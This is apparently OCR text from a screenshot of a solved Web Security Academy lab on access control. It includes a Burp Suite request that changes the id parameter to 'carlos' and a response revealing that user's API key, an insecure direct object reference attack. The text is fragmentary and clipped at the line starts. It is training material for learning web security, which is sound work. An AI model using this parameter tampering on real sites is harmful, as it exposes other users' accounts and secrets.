 1 2 3 4
14:53
Web Security Academy: F
Lab: User ID controlled by
User ID controlled by req
https://0a3400f803d96ab1c1d3ed1b005d0078.web-security-academy.net/my-acc...
WebSecurity
Academy
User ID controlled by request parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: 5ubaJQ0wNhxPpb4tckA9N6MPAW71f9JC
Email
Update email
notes.txt - lab-07 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.txt
access-control-lab-07.py
1
Burp Suite Community Edition v2022.7.1 - Temporary Project
Project Intruder Repeater Window Help
board Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
ct options User options Learn
nd
Cancel
Target: https://0a3400f803d96ab1c1d3ed1b005d0078.web-s...
HTTP/1
uest
y Raw Hex
\n
T /my-account?id=carlos HTTP/1.1
st:
3400f803d96ab1c1d3ed1b005d0078.web-sec
ity-academy.net
okie: session=
NkFMMdBaPNr2QBKAGpnKqSfAqWOgse
c-Ch-Ua: "Chromium";v="103",
Not/A)Brand";v="99"
c-Ch-Ua-Mobile: ?0
c-Ch-Ua-Platform: "Linux"
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Windows NT
.0; Win64; x64) AppleWebKit/537.36
HTML, like Gecko)
rome/103.0.5060.134 Safari/537.36
cept:
xt/html,application/xhtml+xml,applicat
n/xml;q=0.9,image/avif,image/webp,imag
apng,*/*;q=0.8,application/signed-exch
ge;v=b3;q=0.9
c-Fetch-Site: same-origin
c-Fetch-Mode: navigate
c-Fetch-User: ?1
c-Fetch-Dest: document
ferer:
tps://0a3400f803d96ab1c1d3ed1b005d0078
eb-security-academy.net/
cept-Encoding: gzip, deflate
cept-Language: en-US,en;q=0.9
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</p>
51 </section>
52 </header>
53 <header class="notification-header
">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
3hl5uzKpoouULLmpM6Qaxfuo5d5lAf
vo
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method
="POST">
60 <label>
Email
</label>
61 <input required type="email"
name="email" value="">
62 <input required type="hidden"
API
1 match
INSPECTOR
3,430 bytes | 129 millis
1
TIMELINE
0 0
Ln 4, Col 1 Spaces: 4 UTF-8 LF Plain Text